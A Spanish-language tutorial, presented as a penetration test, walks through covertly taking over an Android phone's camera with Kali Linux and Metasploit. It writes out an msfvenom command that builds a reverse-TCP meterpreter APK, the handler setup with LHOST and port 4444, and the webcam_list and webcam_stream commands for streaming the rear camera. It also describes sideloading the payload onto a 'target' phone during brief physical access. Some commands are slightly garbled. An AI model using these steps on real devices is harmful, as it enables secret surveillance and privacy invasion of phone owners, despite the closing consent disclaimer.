Ha habido varias noticias de piratas informáticos que secuestran cámaras de teléfonos Android para espiar a sus usuarios o proporcionarles imágenes falsas. Como propietario de un teléfono de alerta, es posible que desee evitarlo evaluando la probabilidad y los riesgos reales de tal evento de amenaza.



Kali Linux es una de las mejores herramientas para verificar las posibles vulnerabilidades de la cámara de su teléfono Android a través de una prueba de penetración. Puede ayudarlo a mantenerse al tanto de cualquier intento de pirata informático de acceder de forma remota a la cámara del teléfono.

Instalación de una carga útil de explotación

Para usar Kali Linux para una prueba de penetración, primero descárguelo de su sitio oficial. Consulte este tutorial anterior para conocer las definiciones de varias jergas como «msfvenom», «msfconsole», «meterpreter» y más que se utilizarán en este ejercicio.



El primer paso en las pruebas de penetración es instalar una carga útil de explotación estándar en el dispositivo. Para esto, abre la terminal de Kali Linux e ingresa el siguiente comando: ifconfig. Esto le dará la dirección IP de su sesión de Kali Linux.



Ahora ingrese el comando que se muestra a continuación usando la dirección IP anterior. El número de puerto para exploits, troyanos y otras vulnerabilidades generalmente se da como 4444.

msfvenom - p android/meterpreter/reverse_tcp L HOST=IP address LPORT=Number R > Payload.apk

En este paso, intente inyectar una carga útil de metasploit, que se basa en un intérprete de Java. Si tiene éxito, la prueba de penetración lo ayudará a verificar si su teléfono es vulnerable a que alguien escuche llamadas telefónicas, acceda a SMS, geolocalice al usuario, etc.

En este caso, el intento es mostrar cómo se puede usar potencialmente el exploit para acceder a las cámaras del teléfono.





Una vez que se inicia el exploit, se instalará un archivo APK llamado «Payload» en la carpeta raíz. Debe instalarlo en un teléfono Android de destino. Sin embargo, es más fácil decirlo que hacerlo. La mayoría de los teléfonos y correos electrónicos con Android más nuevos se negarán a llevar dichos archivos infectados con malware, y eso es algo bueno.

Sin embargo, aún se puede lograr a través de un cable USB o archivos temporales. Si un pirata informático tiene acceso a su teléfono durante unos minutos, eso lo hace algo vulnerable. Nuestro esfuerzo aquí en esta prueba de penetración es determinar el alcance exacto del riesgo involucrado.

Una vez transferido, debe encontrar una manera de instalar el archivo de carga útil en su teléfono. A menos que sea una versión de Android muy antigua, su teléfono debería mostrarle varias advertencias antes de que se pueda instalar el APK. Aún así, no importa la versión del teléfono Android, hay muchas otras formas de instalar aplicaciones de fuentes desconocidas en un teléfono Android.

Lanzamiento del exploit







Para iniciar el exploit de carga útil anterior, inserte el siguiente comando: msfconsole. Solo tomará unos segundos para que se ejecute el comando, y el metasploit se puede preparar para realizar más pruebas de penetración en las cámaras del teléfono.

El metasploit dará su propia descripción completa. El resumen de la carga útil también es visible. Muestra el número de exploits en el trabajo.



En el siguiente paso, msfconsole está listo para iniciar el exploit. Para esto, consulte la dirección IP y el número de puerto (4444) discutidos anteriormente. En consecuencia, ingrese los siguientes comandos:

exploit (multi/handler) > set LHOST "IP Address" [ENTER] set LPORT "Port number" [ENTER] exploit [ENTER]

Cuando se activa el controlador de TCP inverso, verá varias etapas del inicio de Meterpreter. Espere unos segundos mientras diagnostica el teléfono objetivo.

Cabe mencionar aquí que la mayoría de los teléfonos Android modernos seguirán negando este acceso. Recuerde que esto es una prueba de penetración. Si su teléfono Android no puede ser penetrado usando este archivo APK letal, significa que el fabricante de su teléfono está al tanto de este vector de ataque en particular.

Acceso a la cámara del teléfono Android



Si pudo insertar con éxito el exploit en el teléfono, existe la posibilidad de que ahora pueda ser penetrado. Cuando eso suceda, el «meterpreter» en una terminal Kali Linux podrá establecer una conexión con el teléfono. En este punto, inserte help para acceder a múltiples opciones dentro del teléfono Android bajo ataque.

Ingresa los siguientes comandos (desde el menú de ayuda) para acceder a las cámaras de tu teléfono. En este exploit hubo un intento de acceder a la cámara trasera para tomar fotografías desde el terminal.

webcam_list [ENTER] 1. Back camera 2. Front camera [ENTER] webcam_stream -i 1



Para completar una prueba de penetración exitosa, una vez que pueda acceder a la cámara, tome una foto y guárdela en la carpeta raíz de Kali Linux. También puede editar, cambiar el nombre o eliminar las otras imágenes almacenadas. Por lo tanto, cualquier penetración exitosa en el teléfono probado es una llamada de atención sobre la probabilidad de un ataque real, lo que significa que es hora de buscar un parche de seguridad.

En este tutorial, aprendió cómo se puede acceder a una cámara de Android desde una terminal Kali Linux para realizar pruebas de penetración.

Este es un artículo de investigación de seguridad. Si está accediendo a la cámara de otra persona para una demostración, siempre obtenga su permiso primero, a menos, por supuesto, que sea su propio teléfono. No olvide consultar estas aplicaciones de piratería para Android que lo ayudarán a probar y encontrar vulnerabilidades en su teléfono.